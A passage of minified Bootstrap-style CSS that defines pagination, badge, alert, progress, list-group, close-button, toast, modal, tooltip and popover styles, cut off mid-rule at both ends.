.page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x: 1.5rem;--bs-pagination-padding-y: 0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius: var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x: 0.5rem;--bs-pagination-padding-y: 0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius: var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x: 0.65em;--bs-badge-padding-y: 0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight: 700;--bs-badge-color: #fff;--bs-badge-border-radius: var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg: transparent;--bs-alert-padding-x: 1rem;--bs-alert-padding-y: 1rem;--bs-alert-margin-bottom: 1rem;--bs-alert-color: inherit;--bs-alert-border-color: transparent;--bs-alert-border: var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius: var(--bs-border-radius);--bs-alert-link-color: inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color: var(--bs-primary-text-emphasis);--bs-alert-bg: var(--bs-primary-bg-subtle);--bs-alert-border-color: var(--bs-primary-border-subtle);--bs-alert-link-color: var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color: var(--bs-secondary-text-emphasis);--bs-alert-bg: var(--bs-secondary-bg-subtle);--bs-alert-border-color: var(--bs-secondary-border-subtle);--bs-alert-link-color: var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color: var(--bs-success-text-emphasis);--bs-alert-bg: var(--bs-success-bg-subtle);--bs-alert-border-color: var(--bs-success-border-subtle);--bs-alert-link-color: var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color: var(--bs-info-text-emphasis);--bs-alert-bg: var(--bs-info-bg-subtle);--bs-alert-border-color: var(--bs-info-border-subtle);--bs-alert-link-color: var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color: var(--bs-warning-text-emphasis);--bs-alert-bg: var(--bs-warning-bg-subtle);--bs-alert-border-color: var(--bs-warning-border-subtle);--bs-alert-link-color: var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color: var(--bs-danger-text-emphasis);--bs-alert-bg: var(--bs-danger-bg-subtle);--bs-alert-border-color: var(--bs-danger-border-subtle);--bs-alert-link-color: var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color: var(--bs-light-text-emphasis);--bs-alert-bg: var(--bs-light-bg-subtle);--bs-alert-border-color: var(--bs-light-border-subtle);--bs-alert-link-color: var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color: var(--bs-dark-text-emphasis);--bs-alert-bg: var(--bs-dark-bg-subtle);--bs-alert-border-color: var(--bs-dark-border-subtle);--bs-alert-link-color: var(--bs-dark-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height: 1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg: var(--bs-secondary-bg);--bs-progress-border-radius: var(--bs-border-radius);--bs-progress-box-shadow: var(--bs-box-shadow-inset);--bs-progress-bar-color: #fff;--bs-progress-bar-bg: #1E1E1E;--bs-progress-bar-transition: width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color: var(--bs-body-color);--bs-list-group-bg: var(--bs-body-bg);--bs-list-group-border-color: var(--bs-border-color);--bs-list-group-border-width: var(--bs-border-width);--bs-list-group-border-radius: var(--bs-border-radius);--bs-list-group-item-padding-x: 1rem;--bs-list-group-item-padding-y: 0.5rem;--bs-list-group-action-color: var(--bs-secondary-color);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-tertiary-bg);--bs-list-group-action-active-color: var(--bs-body-color);--bs-list-group-action-active-bg: var(--bs-secondary-bg);--bs-list-group-disabled-color: var(--bs-secondary-color);--bs-list-group-disabled-bg: var(--bs-body-bg);--bs-list-group-active-color: #fff;--bs-list-group-active-bg: #1E1E1E;--bs-list-group-active-border-color: #1E1E1E;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1*var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 1290px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media(min-width: 1450px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color: var(--bs-primary-text-emphasis);--bs-list-group-bg: var(--bs-primary-bg-subtle);--bs-list-group-border-color: var(--bs-primary-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-primary-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-primary-border-subtle);--bs-list-group-active-color: var(--bs-primary-bg-subtle);--bs-list-group-active-bg: var(--bs-primary-text-emphasis);--bs-list-group-active-border-color: var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color: var(--bs-secondary-text-emphasis);--bs-list-group-bg: var(--bs-secondary-bg-subtle);--bs-list-group-border-color: var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-secondary-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-secondary-border-subtle);--bs-list-group-active-color: var(--bs-secondary-bg-subtle);--bs-list-group-active-bg: var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color: var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color: var(--bs-success-text-emphasis);--bs-list-group-bg: var(--bs-success-bg-subtle);--bs-list-group-border-color: var(--bs-success-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-success-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-success-border-subtle);--bs-list-group-active-color: var(--bs-success-bg-subtle);--bs-list-group-active-bg: var(--bs-success-text-emphasis);--bs-list-group-active-border-color: var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color: var(--bs-info-text-emphasis);--bs-list-group-bg: var(--bs-info-bg-subtle);--bs-list-group-border-color: var(--bs-info-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-info-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-info-border-subtle);--bs-list-group-active-color: var(--bs-info-bg-subtle);--bs-list-group-active-bg: var(--bs-info-text-emphasis);--bs-list-group-active-border-color: var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color: var(--bs-warning-text-emphasis);--bs-list-group-bg: var(--bs-warning-bg-subtle);--bs-list-group-border-color: var(--bs-warning-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-warning-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-warning-border-subtle);--bs-list-group-active-color: var(--bs-warning-bg-subtle);--bs-list-group-active-bg: var(--bs-warning-text-emphasis);--bs-list-group-active-border-color: var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color: var(--bs-danger-text-emphasis);--bs-list-group-bg: var(--bs-danger-bg-subtle);--bs-list-group-border-color: var(--bs-danger-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-danger-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-danger-border-subtle);--bs-list-group-active-color: var(--bs-danger-bg-subtle);--bs-list-group-active-bg: var(--bs-danger-text-emphasis);--bs-list-group-active-border-color: var(--bs-danger-text-emphasis)}.list-group-item-light{--bs-list-group-color: var(--bs-light-text-emphasis);--bs-list-group-bg: var(--bs-light-bg-subtle);--bs-list-group-border-color: var(--bs-light-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-light-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-light-border-subtle);--bs-list-group-active-color: var(--bs-light-bg-subtle);--bs-list-group-active-bg: var(--bs-light-text-emphasis);--bs-list-group-active-border-color: var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color: var(--bs-dark-text-emphasis);--bs-list-group-bg: var(--bs-dark-bg-subtle);--bs-list-group-border-color: var(--bs-dark-border-subtle);--bs-list-group-action-hover-color: var(--bs-emphasis-color);--bs-list-group-action-hover-bg: var(--bs-dark-border-subtle);--bs-list-group-action-active-color: var(--bs-emphasis-color);--bs-list-group-action-active-bg: var(--bs-dark-border-subtle);--bs-list-group-active-color: var(--bs-dark-bg-subtle);--bs-list-group-active-bg: var(--bs-dark-text-emphasis);--bs-list-group-active-border-color: var(--bs-dark-text-emphasis)}.btn-close{--bs-btn-close-color: #000;--bs-btn-close-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity: 0.5;--bs-btn-close-hover-opacity: 0.75;--bs-btn-close-focus-shadow: 0 0 0 0.25rem rgba(30, 30, 30, 0.25);--bs-btn-close-focus-opacity: 1;--bs-btn-close-disabled-opacity: 0.25;--bs-btn-close-white-filter: invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:rgba(0,0,0,0) var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex: 1090;--bs-toast-padding-x: 0.75rem;--bs-toast-padding-y: 0.5rem;--bs-toast-spacing: 1.5rem;--bs-toast-max-width: 350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg: rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width: var(--bs-border-width);--bs-toast-border-color: var(--bs-border-color-translucent);--bs-toast-border-radius: var(--bs-border-radius);--bs-toast-box-shadow: var(--bs-box-shadow);--bs-toast-header-color: var(--bs-secondary-color);--bs-toast-header-bg: rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color: var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex: 1090;position:absolute;z-index:var(--bs-toast-zindex);width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-0.5*var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex: 1055;--bs-modal-width: 500px;--bs-modal-padding: 1rem;--bs-modal-margin: 0.5rem;--bs-modal-color: ;--bs-modal-bg: var(--bs-body-bg);--bs-modal-border-color: var(--bs-border-color-translucent);--bs-modal-border-width: var(--bs-border-width);--bs-modal-border-radius: var(--bs-border-radius-lg);--bs-modal-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-modal-inner-border-radius: calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x: 1rem;--bs-modal-header-padding-y: 1rem;--bs-modal-header-padding: 1rem 1rem;--bs-modal-header-border-color: var(--bs-border-color);--bs-modal-header-border-width: var(--bs-border-width);--bs-modal-title-line-height: 1.5;--bs-modal-footer-gap: 0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color: var(--bs-border-color);--bs-modal-footer-border-width: var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin)*2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin)*2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex: 1050;--bs-backdrop-bg: #000;--bs-backdrop-opacity: 0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5);margin:calc(-0.5*var(--bs-modal-header-padding-y)) calc(-0.5*var(--bs-modal-header-padding-x)) calc(-0.5*var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap)*.5)}@media(min-width: 576px){.modal{--bs-modal-margin: 1.75rem;--bs-modal-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width: 300px}}@media(min-width: 992px){.modal-lg,.modal-xl{--bs-modal-width: 800px}}@media(min-width: 1290px){.modal-xl{--bs-modal-width: 1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header,.modal-fullscreen-sm-down .modal-footer{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header,.modal-fullscreen-md-down .modal-footer{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header,.modal-fullscreen-lg-down .modal-footer{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media(max-width: 1289.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header,.modal-fullscreen-xl-down .modal-footer{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media(max-width: 1449.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header,.modal-fullscreen-xxl-down .modal-footer{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex: 1080;--bs-tooltip-max-width: 200px;--bs-tooltip-padding-x: 0.5rem;--bs-tooltip-padding-y: 0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color: var(--bs-body-bg);--bs-tooltip-bg: var(--bs-emphasis-color);--bs-tooltip-border-radius: var(--bs-border-radius);--bs-tooltip-opacity: 0.9;--bs-tooltip-arrow-width: 0.8rem;--bs-tooltip-arrow-height: 0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:calc(-1*var(--bs-tooltip-arrow-height))}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:calc(-1*var(--bs-tooltip-arrow-height))}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex: 1070;--bs-popover-max-width: 276px;--bs-popover-font-size:0.875rem;--bs-popover-bg: var(--bs-body-bg);--bs-popover-border-width: var(--bs-border-width);--bs-popover-border-color: var(--bs-border-color-translucent);--bs-popover-border-radius: var(--bs-border-radius-lg);--bs-popover-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-popover-header-padding-x: 1rem;--bs-popover-header-padding-y: 0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: inherit;--bs-popover-header-bg: var(--bs-secondary-bg);--bs-popover-body-padding-x: 1rem;--bs-popover-body-padding-y: 1rem;--bs-popover-body-color: var(--bs-body-color);--bs-popover-arrow-width: 1rem;--bs-popover-arrow-height: 0.5rem;--bs-popover-arrow-border: var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::before,.popover 